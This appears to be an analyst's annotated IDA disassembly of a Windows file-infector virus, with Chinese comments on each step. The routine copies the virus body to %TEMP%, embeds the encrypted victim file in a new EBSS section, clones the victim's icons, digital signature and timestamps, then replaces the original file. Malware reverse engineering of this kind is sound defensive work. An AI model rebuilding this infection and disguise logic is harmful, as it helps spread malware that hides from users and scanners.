 .text:10013930 68 18 4C 07 10 push offset aY7 ; "y,,7<"
.text:10013935 8D 8C 24 44 01 00 00 lea ecx, [esp+254h+EBSS_string]
.text:1001393C 89 7C 24 10 mov [esp+254h+infected_pe_data], edi
.text:10013940 89 7C 24 14 mov [esp+254h+infected_pe_size], edi
.text:10013944 89 74 24 18 mov [esp+254h+var_23C], esi
.text:10013948 E8 63 44 FF FF call get_str ; .EBSS 解密获得新的节名
.text:1001394D 33 D2 xor edx, edx
.text:1001394F 83 C4 04 add esp, 4
.text:10013952 81 FA 88 49 09 10 cmp edx, offset malware_file_path_for_pe
.text:10013958 0F 84 CC 01 00 00 jz loc_10013B2A
.text:1001395E B8 88 49 09 10 mov eax, offset malware_file_path_for_pe
.text:10013963 8D 50 01 lea edx, [eax+1]
.text:10013966
.text:10013966 loc_10013966: ; CODE XREF: sub_100138D0+9B↓j
.text:10013966 8A 08 mov cl, [eax]
.text:10013968 40 inc eax
.text:10013969 84 C9 test cl, cl
.text:1001396B 75 F9 jnz short loc_10013966
.text:1001396D 2B C2 sub eax, edx
.text:1001396F 0F 84 B5 01 00 00 jz loc_10013B2A
.text:10013975 3B DF cmp ebx, edi
.text:10013977 0F 84 AD 01 00 00 jz loc_10013B2A
.text:1001397D 8B C3 mov eax, ebx
.text:1001397F 8D 50 01 lea edx, [eax+1]
.text:10013982
.text:10013982 loc_10013982: ; CODE XREF: sub_100138D0+B7↓j
.text:10013982 8A 08 mov cl, [eax]
.text:10013984 40 inc eax
.text:10013985 84 C9 test cl, cl
.text:10013987 75 F9 jnz short loc_10013982
.text:10013989 2B C2 sub eax, edx
.text:1001398B 0F 84 99 01 00 00 jz loc_10013B2A
.text:10013991 8D 44 24 38 lea eax, [esp+250h+tmp_malware_file_path]
.text:10013995 50 push eax ; lpBuffer
.text:10013996 68 05 01 00 00 push 105h ; nBufferLength
.text:1001399B FF 15 8C 81 06 10 call ds:GetTempPathA
.text:100139A1 85 C0 test eax, eax
.text:100139A3 0F 84 81 01 00 00 jz loc_10013B2A
.text:100139A9 8D 4C 24 38 lea ecx, [esp+250h+tmp_malware_file_path]
.text:100139AD 51 push ecx ; lpTempFileName
.text:100139AE 57 push edi ; uUnique
.text:100139AF 68 37 46 07 10 push offset PrefixString ; lpPrefixString
.text:100139B4 8B D1 mov edx, ecx
.text:100139B6 52 push edx ; lpPathName
.text:100139B7 FF 15 90 81 06 10 call ds:GetTempFileNameA
.text:100139BD 85 C0 test eax, eax
.text:100139BF 0F 84 65 01 00 00 jz loc_10013B2A
.text:100139C5 57 push edi ; bFailIfExists
.text:100139C6 8D 44 24 3C lea eax, [esp+254h+tmp_malware_file_path]
.text:100139CA 50 push eax ; lpNewFileName
.text:100139CB 68 88 49 09 10 push offset malware_file_path_for_pe ; lpExistingFileName
.text:100139D0 FF 15 9C 80 06 10 call ds:CopyFileA
.text:100139D6 85 C0 test eax, eax 拷贝一份病毒母体到%TEMP%目录中
.text:100139D8 0F 84 4C 01 00 00 jz loc_10013B2A
.text:100139DE 8D 4C 24 0C lea ecx, [esp+250h+infected_pe_data]
.text:100139E2 51 push ecx
.text:100139E3 53 push ebx
.text:100139E4 8D 4C 24 18 lea ecx, [esp+258h+infected_pe_size]
.text:100139E8 8D 54 24 40 lea edx, [esp+258h+tmp_malware_file_path]
.text:100139EC E8 8F F9 FF FF call get_infected_pe_data 获得病毒母体的信息以及要感染的文件的内
.text:100139F1 83 C4 08 add esp, 8
.text:100139F4 85 C0 test eax, eax 容信息，压缩并加密
.text:100139F6 0F 84 2E 01 00 00 jz loc_10013B2A
.text:100139FC 8B 54 24 10 mov edx, [esp+250h+infected_pe_size]
.text:10013A00 8B 44 24 0C mov eax, [esp+250h+infected_pe_data]
.text:10013A04 52 push edx ; size_t
.text:10013A05 50 push eax ; int
.text:10013A06 8D 8C 24 48 01 00 00 lea ecx, [esp+258h+EBSS_string]
.text:10013A0D 51 push ecx ; int
.text:10013A0E 8D 4C 24 44 lea ecx, [esp+25Ch+tmp_malware_file_path] ; lpFileName
.text:10013A12 E8 59 F5 FF FF call add_section_table_and_data
.text:10013A17 83 C4 0C add esp, 0Ch 将上面的得到的内容添加到病毒母体的新节EBSS上
.text:10013A1A 85 C0 test eax, eax
.text:10013A1C 0F 84 08 01 00 00 jz loc_10013B2A
.text:10013A22 8B 54 24 0C mov edx, [esp+250h+infected_pe_data]
.text:10013A26 52 push edx ; void *
.text:10013A27 E8 71 BD 00 00 call operator delete(void *)
.text:10013A2C 83 C4 04 add esp, 4
.text:10013A2F 53 push ebx ; lpLibFileName
.text:10013A30 8D 4C 24 3C lea ecx, [esp+254h+tmp_malware_file_path] ; lpFileName
.text:10013A34 89 7C 24 10 mov [esp+254h+infected_pe_data], edi
.text:10013A38 E8 F3 08 00 00 call copy_resources_form_src_file 拷贝源文件中的资源（文件图标，文件描述等
.text:10013A3D 83 C4 04 add esp, 4
.text:10013A40 85 C0 test eax, eax 信息）
.text:10013A42 0F 84 E2 00 00 00 jz loc_10013B2A
.text:10013A48 8B C3 mov eax, ebx
.text:10013A4A 8D 7C 24 38 lea edi, [esp+250h+tmp_malware_file_path]
.text:10013A4E E8 8D F8 FF FF call copy_certificate_info_from_src_file 拷贝源文件中的数字签名信息
.text:10013A53 85 C0 test eax, eax
.text:10013A55 0F 84 CF 00 00 00 jz loc_10013B2A
.text:10013AAE 56 push esi ; hFile
.text:10013AAF FF 15 84 81 06 10 call ds:GetFileTime 获得源文件的时间戳
.text:10013AB5 85 C0 test eax, eax
.text:10013AB7 74 71 jz short loc_10013B2A
.text:10013AB9 8B 44 24 10 mov eax, [esp+250h+infected_pe_size]
.text:10013ABD 50 push eax ; dwFileAttributes
.text:10013ABE 8D 4C 24 3C lea ecx, [esp+254h+tmp_malware_file_path]
.text:10013AC2 51 push ecx ; lpFileName
.text:10013AC3 FF 15 84 80 06 10 call ds:SetFileAttributesA 设置感染后的文件大小
.text:10013AC9 85 C0 test eax, eax
.text:10013ACB 74 5D jz short loc_10013B2A
.text:10013ACD 6A 00 push 0 ; hTemplateFile
.text:10013ACF 6A 00 push 0 ; dwFlagsAndAttributes
.text:10013AD1 6A 03 push 3 ; dwCreationDisposition
.text:10013AD3 6A 00 push 0 ; lpSecurityAttributes
.text:10013AD5 6A 07 push 7 ; dwShareMode
.text:10013AD7 68 00 00 00 C0 push 0C0000000h ; dwDesiredAccess
.text:10013ADC 8D 54 24 50 lea edx, [esp+268h+tmp_malware_file_path]
.text:10013AE0 52 push edx ; lpFileName
.text:10013AE1 FF D7 call edi ; CreateFileA
.text:10013AE3 89 44 24 18 mov [esp+250h+hObject], eax
.text:10013AE7 83 F8 FF cmp eax, 0FFFFFFFFh
.text:10013AEA 74 3E jz short loc_10013B2A
.text:10013AEC 8D 4C 24 28 lea ecx, [esp+250h+LastWriteTime]
.text:10013AF0 51 push ecx ; lpLastWriteTime
.text:10013AF1 8D 54 24 34 lea edx, [esp+254h+LastAccessTime]
.text:10013AF5 52 push edx ; lpLastAccessTime
.text:10013AF6 8D 4C 24 28 lea ecx, [esp+258h+CreationTime]
.text:10013AFA 51 push ecx ; lpCreationTime
.text:10013AFB 50 push eax ; hFile
.text:10013AFC FF 15 94 81 06 10 call ds:SetFileTime 设置感染后的文件时间戳与源文件相同
.text:10013B02 85 C0 test eax, eax
.text:10013B04 74 24 jz short loc_10013B2A
.text:10013B06 6A 0F push 0Fh
.text:10013B08 E8 03 4F FF FF call check_file_exists_ebx
.text:10013B0D 83 C4 04 add esp, 4
.text:10013B10 6A 00 push 0 ; bFailIfExists
.text:10013B12 53 push ebx ; lpNewFileName
.text:10013B13 8D 54 24 40 lea edx, [esp+258h+tmp_malware_file_path]
.text:10013B17 52 push edx ; lpExistingFileName
.text:10013B18 FF 15 9C 80 06 10 call ds:CopyFileA 将感染后的文件替换源文件
.text:10013B1E 85 C0 test eax, eax